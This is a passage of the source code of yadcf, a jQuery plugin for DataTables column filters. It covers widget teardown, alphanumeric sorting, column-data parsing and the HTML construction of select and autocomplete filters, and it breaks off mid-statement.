                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).destroy();
                                    break;
                            }
                            break;
                        case 'range_date':
                            fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number;
                            toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number;
                            switch (optionsObj.select_type) {
                                case 'jquery-ui':
                                    $("#" + fromId).datepicker("destroy");
                                    $("#" + toId).datepicker("destroy");
                                    break;
                                case 'bootstrap-datetimepicker':
                                    $("#" + fromId).destroy();
                                    $("#" + toId).destroy();
                                    break;
                            }
                            break;
                        case 'range_number_slider':
                            $("#yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number).slider("destroy");
                            break;
                    }
                }
            }
        }

        function removeFilters(oTable, args, table_selector) {
            var tableId = getTableId(oTable);
            $('#' + tableId + ' .yadcf-filter-wrapper').remove();
            if (yadcfVersionCheck('1.10')) {
                $(document).off('draw.dt', oTable.selector);
                $(document).off('xhr.dt', oTable.selector);
                $(document).off('column-visibility.dt', oTable.selector);
                $(document).off('destroy.dt', oTable.selector);
            } else {
                $(document).off('draw', oTable.selector);
                $(document).off('destroy', oTable.selector);
            }
            destroyThirdPartyPlugins(oTable);
        }

        /* alphanum.js (C) Brian Huisman
		   Based on the Alphanum Algorithm by David Koelle
		   The Alphanum Algorithm is discussed at http://www.DaveKoelle.com
		*/
        function sortAlphaNum(a, b) {
            function chunkify(t) {
                var tz = new Array();
                var x = 0, y = -1, n = 0, i, j;

                while (i = (j = t.charAt(x++)).charCodeAt(0)) {
                    var m = (i == 46 || (i >=48 && i <= 57));
                    if (m !== n) {
                        tz[++y] = "";
                        n = m;
                    }
                    tz[y] += j;
                }
                return tz;
            }

            if (typeof a === 'object' && typeof a.label === 'string') {
                a = a.label;
            }
            if (typeof b === 'object' && typeof b.label === 'string') {
                b = b.label;
            }

            var aa = chunkify(a.toLowerCase());
            var bb = chunkify(b.toLowerCase());

            for (var x = 0; aa[x] && bb[x]; x++) {
                if (aa[x] !== bb[x]) {
                    var c = Number(aa[x]), d = Number(bb[x]);
                    if (c == aa[x] && d == bb[x]) {
                        return c - d;
                    } else return (aa[x] > bb[x]) ? 1 : -1;
                }
            }
            return aa.length - bb.length;
        }

        function sortColumnData(column_data, columnObj) {
            var numArray = [],
                alphaArray = [];
            if (columnObj.filter_type === "select" || columnObj.filter_type === "auto_complete" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func' || columnObj.filter_type === "custom_func") {
                if (columnObj.sort_as === "alpha") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort();
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort();
                        column_data.reverse();
                    }
                } else if (columnObj.sort_as === "num") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort(sortNumAsc);
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort(sortNumDesc);
                    }
                } else if (columnObj.sort_as === "alphaNum") {
                    if (columnObj.sort_order === "asc") {
                        column_data.sort(sortAlphaNum);
                    } else if (columnObj.sort_order === "desc") {
                        column_data.sort(sortAlphaNum);
                        column_data.reverse();
                    }
                } else if (columnObj.sort_as === "custom") {
                    column_data.sort(columnObj.sort_as_custom_func);
                }
            }
            return column_data;
        }
        function getFilteredRows(table) {
            var dataTmp,
                data = [],
                i;
            if (yadcfVersionCheck('1.10')) {
                dataTmp = table._('tr', {filter: 'applied' });
            } else {
                dataTmp = table.rows({filter: 'applied'}).data().toArray();
            }
            for (i = 0; i < dataTmp.length; i++) {
                data.push({
                    _aData: dataTmp[i]
                });
            }
            return data;
        }

        function parseTableColumn(pTable, columnObj, table_selector_jq_friendly, pSettings) {
            var col_inner_elements,
                col_inner_data,
                j,
                k,
                col_filter_array = {},
                column_data = [],
                data,
                data_length,
                settingsDt,
                column_number_filter;

            if (pSettings !== undefined) {
                settingsDt = pSettings;
            } else {
                settingsDt = getSettingsObjFromTable(pTable);
            }

            if (columnObj.cumulative_filtering !== true) {
                data = settingsDt.aoData;
                data_length = data.length;
            } else {
                data = getFilteredRows(pTable);
                data_length = data.length;
            }
            if (columnObj.col_filter_array !== undefined) {
                col_filter_array = columnObj.col_filter_array;
            }
            column_number_filter = calcColumnNumberFilter(settingsDt, columnObj.column_number, table_selector_jq_friendly);
            if (isNaN(settingsDt.aoColumns[column_number_filter].mData) && typeof settingsDt.aoColumns[column_number_filter].mData !== 'object') {
                columnObj.column_number_data = settingsDt.aoColumns[column_number_filter].mData;
            }
            if (isNaN(settingsDt.aoColumns[column_number_filter].mRender) && typeof settingsDt.aoColumns[column_number_filter].mRender !== 'object') {
                columnObj.column_number_render = settingsDt.aoColumns[column_number_filter].mRender;
            }

            for (j = 0; j < data_length; j++) {
                if (columnObj.column_data_type === "html") {
                    if (columnObj.column_number_data === undefined) {
                        col_inner_elements = $(data[j]._aData[column_number_filter]);
                    } else {
                        col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
                        col_inner_elements = $(col_inner_elements);
                    }
                    if (col_inner_elements.length > 0) {
                        for (k = 0; k < col_inner_elements.length; k++) {
                            switch (columnObj.html_data_type) {
                                case "text":
                                    col_inner_data = $(col_inner_elements[k]).text();
                                    break;
                                case "value":
                                    col_inner_data = $(col_inner_elements[k]).val();
                                    break;
                                case "id":
                                    col_inner_data = col_inner_elements[k].id;
                                    break;
                                case "selector":
                                    col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                                    break;
                            }

                            if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                                col_filter_array[col_inner_data] = col_inner_data;
                                column_data.push(col_inner_data);
                            }
                        }
                    } else {
                        col_inner_data = col_inner_elements.selector;
                        if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                            col_filter_array[col_inner_data] = col_inner_data;
                            column_data.push(col_inner_data);
                        }
                    }

                } else if (columnObj.column_data_type === "text") {
                    if (columnObj.text_data_delimiter !== undefined) {
                        if (columnObj.column_number_data === undefined) {
                            col_inner_elements = data[j]._aData[column_number_filter].split(columnObj.text_data_delimiter);
                        } else {
                            col_inner_elements = dot2obj(data[j]._aData, columnObj.column_number_data);
                            col_inner_elements = (col_inner_elements + '').split(columnObj.text_data_delimiter);
                        }
                        for (k = 0; k < col_inner_elements.length; k++) {
                            col_inner_data = col_inner_elements[k];
                            if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                                col_filter_array[col_inner_data] = col_inner_data;
                                column_data.push(col_inner_data);
                            }
                        }
                    } else {
                        if (columnObj.column_number_data === undefined) {
                            col_inner_data = data[j]._aData[column_number_filter];
                            if (typeof col_inner_data === 'object') {
                                if (columnObj.html5_data !== undefined) {
                                    col_inner_data = col_inner_data['@' + columnObj.html5_data];
                                } else {
                                    console.log('Warning: Looks like you have forgot to define the html5_data attribute for the ' + columnObj.column_number + ' column');
                                    return;
                                }
                            }
                        } else if (data[j]._aFilterData !== undefined && data[j]._aFilterData !== null) {
                            col_inner_data = data[j]._aFilterData[column_number_filter];
                        } else {
                            col_inner_data = dot2obj(data[j]._aData, columnObj.column_number_data);
                        }
                        if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                            col_filter_array[col_inner_data] = col_inner_data;
                            column_data.push(col_inner_data);
                        }
                    }
                } else if (columnObj.column_data_type === "rendered_html") {
                    col_inner_elements = data[j]._aFilterData[column_number_filter];
                    if (typeof col_inner_elements !== 'string') {
                        col_inner_elements = $(col_inner_elements);
                        if (col_inner_elements.length > 0) {
                            for (k = 0; k < col_inner_elements.length; k++) {
                                switch (columnObj.html_data_type) {
                                    case "text":
                                        col_inner_data = $(col_inner_elements[k]).text();
                                        break;
                                    case "value":
                                        col_inner_data = $(col_inner_elements[k]).val();
                                        break;
                                    case "id":
                                        col_inner_data = col_inner_elements[k].id;
                                        break;
                                    case "selector":
                                        col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                                        break;
                                }
                            }
                        } else {
                            col_inner_data = col_inner_elements.selector;
                        }
                    } else {
                        col_inner_data = col_inner_elements;
                    }
                    if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                        col_filter_array[col_inner_data] = col_inner_data;
                        column_data.push(col_inner_data);
                    }
                }
            }
            columnObj.col_filter_array = col_filter_array;
            return column_data;
        }

        function appendFilters(oTable, args, table_selector, pSettings) {

            var i = 0,
                $filter_selector,
                filter_selector_string,

                data,
                filter_container_id,
                column_number_data,
                column_number,
                column_position,
                column_data_type,
                html_data_type,
                text_data_delimiter,
                filter_default_label,
                filter_reset_button_text,
                enable_auto_complete,
                sort_as,
                sort_order,
                date_format,
                ignore_char,
                filter_match_mode,

                column_data,
                column_data_temp,
                options_tmp,
                j,
                k,
                data_length,
                col_inner_elements,
                col_inner_data,
                ii,
                table_selector_jq_friendly,
                min_val,
                max_val,
                col_num_visible,
                col_num_visible_iter,
                tmpStr,
                columnObjKey,
                columnObj,
                filters_position,
                unique_th,
                settingsDt,
                filterActionStr,
                custom_func_filter_value_holder,
                exclude_str,
                tableDT,
                columnFilterVal;

            if (pSettings === undefined) {
                settingsDt = getSettingsObjFromTable(oTable);
            } else {
                settingsDt = pSettings;
            }
            settingsMap[generateTableSelectorJQFriendly2(oTable)] = settingsDt;

            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);
            tableDT = tablesDT[table_selector_jq_friendly];

            initColReorder2(settingsDt, table_selector_jq_friendly);

            filters_position = $(document).data(table_selector + "_filters_position");
            if (settingsDt.oScroll.sX !== '' || settingsDt.oScroll.sY !== '') {
                table_selector = '.yadcf-datatables-table-' + table_selector_jq_friendly;
            }
            if (settingsDt.oApi._fnGetUniqueThs !== undefined) {
                unique_th = settingsDt.oApi._fnGetUniqueThs(settingsDt);
            }
            for (columnObjKey in args) {
                if (args.hasOwnProperty(columnObjKey)) {
                    columnObj = args[columnObjKey];

                    options_tmp = '';
                    tmpStr = '';
                    data = columnObj.data;
                    column_data = [];
                    column_data_temp = [];
                    filter_container_id = columnObj.filter_container_id;
                    column_number = columnObj.column_number;
                    column_number = +column_number;
                    column_position = column_number;

                    if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                        column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
                    }

                    columnObj.column_number = column_number;
                    column_number_data = undefined;
                    if (isNaN(settingsDt.aoColumns[column_position].mData) && typeof settingsDt.aoColumns[column_position].mData !== 'object') {
                        column_number_data = settingsDt.aoColumns[column_position].mData;
                        columnObj.column_number_data = column_number_data;
                    }
                    if (isNaN(settingsDt.aoColumns[column_position].mRender) && typeof settingsDt.aoColumns[column_position].mRender !== 'object') {
                        columnObj.column_number_render = settingsDt.aoColumns[column_position].mRender;
                    }
                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;
                    text_data_delimiter = columnObj.text_data_delimiter;
                    filter_default_label = columnObj.filter_default_label;
                    filter_reset_button_text = columnObj.filter_reset_button_text;
                    enable_auto_complete = columnObj.enable_auto_complete;
                    sort_as = columnObj.sort_as;
                    sort_order = columnObj.sort_order;
                    date_format = columnObj.date_format;
                    if (columnObj.datepicker_type === 'jquery-ui') {
                        date_format = date_format.replace("yyyy", "yy");
                    }
                    if (columnObj.datepicker_type === 'bootstrap-datetimepicker' && columnObj.filter_plugin_options !== undefined && columnObj.filter_plugin_options.format !== undefined) {
                        date_format = columnObj.filter_plugin_options.format;
                    }
                    columnObj.date_format = date_format;

                    if (columnObj.ignore_char !== undefined && !(columnObj.ignore_char instanceof RegExp)) {
                        ignore_char = new RegExp(columnObj.ignore_char, "g");
                        columnObj.ignore_char = ignore_char;
                    }
                    filter_match_mode = columnObj.filter_match_mode;

                    if (column_number === undefined) {
                        alert("You must specify column number");
                        return;
                    }

                    if (enable_auto_complete === true) {
                        columnObj.filter_type = "auto_complete";
                    }

                    if (filter_default_label === undefined) {
                        if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                            filter_default_label = placeholderLang.select;
                        } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                            filter_default_label = placeholderLang.select_multi;
                        } else if (columnObj.filter_type === "auto_complete" || columnObj.filter_type === "text") {
                            filter_default_label = placeholderLang.filter;
                        } else if (columnObj.filter_type === "range_number" || columnObj.filter_type === "range_date") {
                            filter_default_label = placeholderLang.range;
                        } else if (columnObj.filter_type === "date") {
                            filter_default_label = placeholderLang.date;
                        }
                        columnObj.filter_default_label = filter_default_label;
                    }

                    if (filter_reset_button_text === undefined) {
                        filter_reset_button_text = "x";
                    }

                    if (data !== undefined) {
                        for (ii = 0; ii < data.length; ii++) {
                            column_data.push(data[ii]);
                        }
                    }
                    if (data === undefined || columnObj.append_data_to_table_data !== undefined) {
                        columnObj.col_filter_array = undefined;
                        column_data_temp = parseTableColumn(oTable, columnObj, table_selector_jq_friendly, settingsDt);
                        if (columnObj.append_data_to_table_data !== 'before') {
                            column_data = column_data.concat(column_data_temp);
                        } else {
                            column_data_temp = sortColumnData(column_data_temp, columnObj);
                            column_data = column_data.concat(column_data_temp);
                        }
                    }

                    if (columnObj.append_data_to_table_data === undefined || columnObj.append_data_to_table_data === 'sorted') {
                        column_data = sortColumnData(column_data, columnObj);
                    }

                    if (columnObj.filter_type === "range_number_slider") {
                        min_val = findMinInArray(column_data, columnObj);
                        max_val = findMaxInArray(column_data, columnObj);
                    }

                    if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
                        //Can't show filter inside a column for a hidden one (place it outside using filter_container_id)
                        if (settingsDt.aoColumns[column_position].bVisible === false) {
                            //console.log('Yadcf warning: Can\'t show filter inside a column N#' + column_number + ' for a hidden one (place it outside using filter_container_id)');
                            continue;
                        }

                        if (filters_position !== 'thead') {
                            if (unique_th === undefined) {
                                //handle hidden columns
                                col_num_visible = column_position;
                                for (col_num_visible_iter = 0; col_num_visible_iter < settingsDt.aoColumns.length && col_num_visible_iter < column_position; col_num_visible_iter++) {
                                    if (settingsDt.aoColumns[col_num_visible_iter].bVisible === false) {
                                        col_num_visible--;
                                    }
                                }
                                column_position = col_num_visible;
                                filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + column_position + ')';
                            } else {
                                filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + $(unique_th[column_position]).index() + ')';
                            }
                        } else {
                            if (columnObj.filters_tr_index === undefined) {
                                filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + $(unique_th[column_position]).parent().index() + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                            } else {
                                filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + columnObj.filters_tr_index + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                            }
                        }
                        $filter_selector = $(filter_selector_string).find(".yadcf-filter");
                    } else {
                        if (filter_container_id !== undefined) {
                            columnObj.filter_container_selector = "#" + filter_container_id;
                        }
                        if ($(columnObj.filter_container_selector).length === 0) {
                            console.log("ERROR: Filter container could not be found, columnObj.filter_container_selector: " + columnObj.filter_container_selector);
                            continue;
                        }
                        filter_selector_string = columnObj.filter_container_selector;
                        $filter_selector = $(filter_selector_string).find(".yadcf-filter");
                    }

                    if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                        if (columnObj.data_as_is !== true) {
                            if (columnObj.omit_default_label !== true) {
                                if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                                    options_tmp = "<option value=\"" + "-1" + "\">" + filter_default_label + "</option>";

                                    if (columnObj.select_type === 'select2' && columnObj.select_type_options.placeholder !== undefined && columnObj.select_type_options.allowClear === true) {
                                        options_tmp = "<option value=\"\"></option>";
                                    }
                                } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                                    if (columnObj.select_type === undefined) {
                                        options_tmp = "<option data-placeholder=\"true\" value=\"" + "-1" + "\">" + filter_default_label + "</option>";
                                    } else {
                                        options_tmp = "";
                                    }
                                }
                            }

                            if (columnObj.append_data_to_table_data === undefined) {
                                if (typeof column_data[0] === 'object') {
                                    for (ii = 0; ii < column_data.length; ii++) {
                                        options_tmp += "<option value=\"" + (column_data[ii].value + '').replace(/"/g, '&quot;') + "\">" + column_data[ii].label + "</option>";
                                    }
                                } else {
                                    for (ii = 0; ii < column_data.length; ii++) {
                                        options_tmp += "<option value=\"" + (column_data[ii] + '').replace(/"/g, '&quot;') + "\">" + column_data[ii] + "</option>";
                                    }
                                }
                            } else {
                                for (ii = 0; ii < column_data.length; ii++) {
                                    if (typeof column_data[ii] === 'object') {
                                        options_tmp += "<option value=\"" + (column_data[ii].value + '').replace(/"/g, '&quot;') + "\">" + column_data[ii].label + "</option>";
                                    } else {
                                        options_tmp += "<option value=\"" + (column_data[ii] + '').replace(/"/g, '&quot;') + "\">" + column_data[ii] + "</option>";
                                    }
                                }
                            }
                        } else {
                            options_tmp = columnObj.data;
                        }
                        column_data = options_tmp;
                    }
                    if ($filter_selector.length === 1) {
                        if (columnObj.filter_type === "select" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                            if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                                custom_func_filter_value_holder = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val();
                            }
                            $filter_selector.empty();
                            $filter_selector.append(column_data);
                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                if (columnObj.filter_type === "select") {
                                    tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                } else if (columnObj.filter_type === "multi_select") {
                                    tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    tmpStr = tmpStr.replace(/\\/g, "");
                                    tmpStr = tmpStr.split("|");
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                }
                            }
                            if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                                tmpStr = custom_func_filter_value_holder;
                                if (tmpStr === '-1' || tmpStr === undefined) {
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                } else {
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                }
                            }

                            initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                            if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                            }
                        } else if (columnObj.filter_type === "auto_complete") {
                            $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);
                        }
                    } else {
                        if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
                            if ($(filter_selector_string + " div.DataTables_sort_wrapper").length > 0) {
                                $(filter_selector_string + " div.DataTables_sort_wrapper").css("display", "inline-block");
                            }
                        } else {
                            if (filter_container_id !== undefined) {
                                columnObj.filter_container_selector = "#" + filter_container_id;
                            }
                            if ($("#yadcf-filter-wrapper-" + columnObj.filter_container_selector).length === 0) {
                                $(columnObj.filter_container_selector).append("<div id=\"yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector) + "\"></div>");
                            }
                            filter_selector_string = "#yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector);
                        }

                        if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            if (columnObj.filter_type === "select") {
                                filterActionStr = 'onchange="yadcf.doFilter(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ', \'' + filter_match_mode + '\');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");
                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " +
                                        "id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);yadcf.doFilter('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }
                            } else {
                                filterActionStr = 'onchange="yadcf.doFilterCustomDateFunc(this, \'' + table_selector_jq_friendly  + '\', ' +  column_number + ');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");
                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterCustomDateFunc('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                                        tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                                        if (tmpStr === '-1' || tmpStr === undefined) {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                        } else {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                        }
                                    }
                                }
                                if (settingsDt.oFeatures.bServerSide !== true) {
                                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                                }
                            }

                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                            }

                            if (columnObj.select_type !== undefined) {
                                initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                                if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                }
                            }

                        } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            if (columnObj.filter_type === "multi_select") {
                                filterActionStr = 'onchange="yadcf.doFilterMultiSelect(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ', \'' + filter_match_mode + '\');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select multiple data-placeholder=\"" + filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");

                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilter('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                    tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                    tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    tmpStr = tmpStr.replace(/\\/g, "");
                                    tmpStr = tmpStr.split("|");
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                }
                            } else {
                                filterActionStr = 'onchange="yadcf.doFilterCustomDateFunc(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select multiple data-placeholder=\"" + filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");

                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterCustomDateFunc('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                                        tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                                        if (tmpStr === '-1' || tmpStr === undefined) {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                        } else {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                        }
                                    }
                                }
                                if (settingsDt.oFeatures.bServerSide !== true) {
                                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                                }
                            }

                            if (columnObj.filter_container_selector === undefined && columnObj.select_type_options.width === undefined) {
                                columnObj.select_type_options = $.extend(columnObj.select_type_options, {width: $(filter_selector_string).closest("th").width() + "px"});
                            }
                            if (columnObj.filter_container_selector !== undefined && columnObj.select_type_options.width === undefined) {
                                columnObj.select_type_options = $.extend(columnObj.select_type_options, {width: $(filter_selector_string).closest(columnObj.filter_container_selector).width() + "px"});
                            }

                            if (columnObj.select_type !== undefined) {
                                initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                                if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                }
                            }

                        } else if (columnObj.filter_type === "auto_complete") {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            filterActionStr = 'onkeyup="yadcf.autocompleteKeyUP(\'' + table_selector_jq_friendly + '\',event);"';
                            if (columnObj.externally_triggered === true) {
                                filterActionStr = '';
                            }
                            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                                "' placeholder='" + filter_default_label + "'" + " filter_match_mode='" + filter_match_mode + "' " + filterActionStr + "></input>");
                            $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);

                            if (filter_reset_button_text !== false) {
                                $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
